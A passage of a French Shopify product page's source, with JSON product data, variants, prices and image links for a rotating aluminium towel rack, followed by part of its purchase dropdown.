serviettes, \u003cstrong\u003ece porte-serviettes offre amplement d'espace\u003c\/strong\u003e pour accrocher plusieurs serviettes à la fois, les gardant ainsi bien aérées et sèches.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003eConstruction en Aluminium\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eL'aluminium de haute qualité \u003cstrong\u003erésiste à la corrosion et assure une durabilité à long terme.\u003c\/strong\u003e De plus, il est facile à nettoyer et à entretenir, ce qui en fait un choix idéal pour les environnements humides comme la salle de bains.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003eDesign Élégant\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eLe \u003cstrong\u003edesign contemporain\u003c\/strong\u003e et épuré de ce porte-serviettes s'intègre parfaitement dans n'importe quelle décoration de salle de bains, ajoutant une touche de sophistication à votre espace.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003eFacile à Installer\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eLivré avec tous les accessoires nécessaires, l'installation de ce porte-serviettes est simple et rapide. Il peut être monté solidement sur le mur de votre salle de bains. \u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003ePoints Forts\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eRotatif\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eAluminium léger et résistant\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eNe prend pas de place\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eOptimisation de l'espace\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003e Livraison Offerte\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003eCaractéristiques\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eMatière : Aluminium \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eColoris : Noir, gris ou blanc\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003eLe Pack Comprend\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003e1x Porte Serviettes Rotatif\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-26T17:15:00+01:00","created_at":"2023-12-26T17:15:25+01:00","vendor":"La vente flash","type":"","tags":[],"price":4490,"price_min":4490,"price_max":5490,"available":true,"price_varies":true,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":5490,"compare_at_price_varies":true,"variants":[{"id":47490834956635,"title":"Gris 1","option1":"Gris 1","option2":null,"option3":null,"sku":"14:29#Gun Gray-1 rod","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327271771,"product_id":8724598817115,"position":6,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325","variant_ids":[47490834956635]},"available":true,"name":"Porte Serviettes Rotatif - Gris 1","public_title":"Gris 1","options":["Gris 1"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644221275,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490834989403,"title":"Gris 2","option1":"Gris 2","option2":null,"option3":null,"sku":"14:366#Gun Gray-2 rods","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327304539,"product_id":8724598817115,"position":7,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325","variant_ids":[47490834989403]},"available":true,"name":"Porte Serviettes Rotatif - Gris 2","public_title":"Gris 2","options":["Gris 2"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644254043,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490835022171,"title":"Gris 3","option1":"Gris 3","option2":null,"option3":null,"sku":"14:10#Gun Gray-3 rods","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327337307,"product_id":8724598817115,"position":8,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325","variant_ids":[47490835022171]},"available":true,"name":"Porte Serviettes Rotatif - Gris 3","public_title":"Gris 3","options":["Gris 3"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644286811,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490835054939,"title":"Gris 4","option1":"Gris 4","option2":null,"option3":null,"sku":"14:200002984#Gun Gray-4 rods","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327239003,"product_id":8724598817115,"position":5,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325","variant_ids":[47490835054939]},"available":true,"name":"Porte Serviettes Rotatif - Gris 4","public_title":"Gris 4","options":["Gris 4"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644188507,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490835087707,"title":"Noir 1","option1":"Noir 1","option2":null,"option3":null,"sku":"14:200006151#Black-1 rod","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327370075,"product_id":8724598817115,"position":9,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325","variant_ids":[47490835087707]},"available":true,"name":"Porte Serviettes Rotatif - Noir 1","public_title":"Noir 1","options":["Noir 1"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644319579,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490835120475,"title":"Noir 2","option1":"Noir 2","option2":null,"option3":null,"sku":"14:175#Black-2 rod","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327402843,"product_id":8724598817115,"position":10,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325","variant_ids":[47490835120475]},"available":true,"name":"Porte Serviettes Rotatif - Noir 2","public_title":"Noir 2","options":["Noir 2"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644352347,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490835153243,"title":"Noir 3","option1":"Noir 3","option2":null,"option3":null,"sku":"14:173#Black-3 rod","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327173467,"product_id":8724598817115,"position":3,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325","variant_ids":[47490835153243]},"available":true,"name":"Porte Serviettes Rotatif - Noir 3","public_title":"Noir 3","options":["Noir 3"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644122971,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490835186011,"title":"Noir 4","option1":"Noir 4","option2":null,"option3":null,"sku":"14:1063#Black-4 rod","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327206235,"product_id":8724598817115,"position":4,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325","variant_ids":[47490835186011]},"available":true,"name":"Porte Serviettes Rotatif - Noir 4","public_title":"Noir 4","options":["Noir 4"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644155739,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490835218779,"title":"Blanc 1","option1":"Blanc 1","option2":null,"option3":null,"sku":"14:200006152#White-1 rod","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327435611,"product_id":8724598817115,"position":11,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325","variant_ids":[47490835218779]},"available":true,"name":"Porte Serviettes Rotatif - Blanc 1","public_title":"Blanc 1","options":["Blanc 1"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644385115,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490835251547,"title":"Blanc 2","option1":"Blanc 2","option2":null,"option3":null,"sku":"14:200006153#White-2 rods","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327468379,"product_id":8724598817115,"position":12,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325","variant_ids":[47490835251547]},"available":true,"name":"Porte Serviettes Rotatif - Blanc 2","public_title":"Blanc 2","options":["Blanc 2"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644417883,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490835284315,"title":"Blanc 3","option1":"Blanc 3","option2":null,"option3":null,"sku":"14:200004891#White-3 rods","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327501147,"product_id":8724598817115,"position":13,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325","variant_ids":[47490835284315]},"available":true,"name":"Porte Serviettes Rotatif - Blanc 3","public_title":"Blanc 3","options":["Blanc 3"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644450651,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47490835317083,"title":"Blanc 4","option1":"Blanc 4","option2":null,"option3":null,"sku":"14:200005536#White-4 rods","requires_shipping":true,"taxable":true,"featured_image":{"id":53126327533915,"product_id":8724598817115,"position":14,"created_at":"2023-12-26T17:15:25+01:00","updated_at":"2023-12-26T17:15:25+01:00","alt":"Porte Serviettes Rotatif","width":800,"height":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325","variant_ids":[47490835317083]},"available":true,"name":"Porte Serviettes Rotatif - Blanc 4","public_title":"Blanc 4","options":["Blanc 4"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte Serviettes Rotatif","id":45772644483419,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/laventeflash.fr\/cdn\/shop\/products\/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325","\/\/laventeflash.fr\/cdn\/shop\/products\/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325"],"featured_image":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325","options":["Couleur"],"media":[{"alt":"Porte Serviettes Rotatif","id":45772644057435,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644090203,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644122971,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644155739,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644188507,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644221275,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644254043,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644286811,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644319579,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644352347,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644385115,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644417883,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644450651,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325","width":800},{"alt":"Porte Serviettes Rotatif","id":45772644483419,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003c\/h2\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003ePas assez de place dans votre salle de bains\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eLe Porte-Serviettes Rotatif en\u003cstrong\u003e Aluminium Haut de Gamme\u003c\/strong\u003e est la solution parfaite pour organiser vos serviettes de manière élégante et fonctionnelle. Fabriqué en aluminium de qualité supérieure, ce porte-serviettes est conçu pour durer, tout en ajoutant une touche de modernité à votre salle de bains.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003eRotation à 360 degrés\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eCe porte-serviettes est équipé d'un mécanisme de\u003cstrong\u003e rotation fluide à 360 degrés\u003c\/strong\u003e, ce qui vous permet d'accéder facilement à vos serviettes sans avoir à les retirer du support.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0110\/1335\/7632\/files\/S49d7bb6abff04a44bb5c43a76091f681D_480x480.jpg?v=1695651757\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003ePlusieurs barres pour les Serviettes\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eAvec 1 à 4 barres solides pour suspendre vos serviettes, \u003cstrong\u003ece porte-serviettes offre amplement d'espace\u003c\/strong\u003e pour accrocher plusieurs serviettes à la fois, les gardant ainsi bien aérées et sèches.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003eConstruction en Aluminium\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eL'aluminium de haute qualité \u003cstrong\u003erésiste à la corrosion et assure une durabilité à long terme.\u003c\/strong\u003e De plus, il est facile à nettoyer et à entretenir, ce qui en fait un choix idéal pour les environnements humides comme la salle de bains.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003eDesign Élégant\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eLe \u003cstrong\u003edesign contemporain\u003c\/strong\u003e et épuré de ce porte-serviettes s'intègre parfaitement dans n'importe quelle décoration de salle de bains, ajoutant une touche de sophistication à votre espace.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003eFacile à Installer\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eLivré avec tous les accessoires nécessaires, l'installation de ce porte-serviettes est simple et rapide. Il peut être monté solidement sur le mur de votre salle de bains. \u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003ePoints Forts\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eRotatif\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eAluminium léger et résistant\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eNe prend pas de place\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eOptimisation de l'espace\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003e Livraison Offerte\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003eCaractéristiques\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eMatière : Aluminium \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eColoris : Noir, gris ou blanc\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003eLe Pack Comprend\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003e1x Porte Serviettes Rotatif\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},
      "template": null,
      "options_with_values": [{"name":"Couleur","position":1,"values":["Gris 1","Gris 2","Gris 3","Gris 4","Noir 1","Noir 2","Noir 3","Noir 4","Blanc 1","Blanc 2","Blanc 3","Blanc 4"]}],
      "selected_variant_id": 47490834956635
}
  </script>
</div>


<span class="overlay_flutuante" id="overlay_flutuante"></span>
 
<div class="dropdown" id="dropdown_geral">


  <div class='dropdown_price'><b class="preço-flutuante">44,90€</b>
    
  
  
  </div><button class="dropbtn dropbtn-variants" id="dropdownButton">ACHETER MAINTENANT</button>
  <div class="dropdown-content" id="myDropdown">
    
    <button value="47490834956635"   data-action="add-flutuante">
      
        Gris 1
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">44,90€ </span> 
    </button>
    
    <button value="47490834989403"   data-action="add-flutuante">
      
        Gris 2
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">49,90€ </span> 
    </button>
    
    <button value="47490835022171"   data-action="add-flutuante">
      
        Gris 3
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">52,90€ </span> 
    </button>
    
    <button value="47490835054939"   data-action="add-flutuante">
      
        Gris 4
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">54,90€ </span> 
    </button>
    
    <button value="47490835087707"   data-action="add-flutuante">
      
        Noir 1
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">44,90€ </span> 
    </button>
    
    <button value="47490835120475"   data-action="add-flutuante">
      
        Noir 2
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">49,90€ </span> 
    </button>
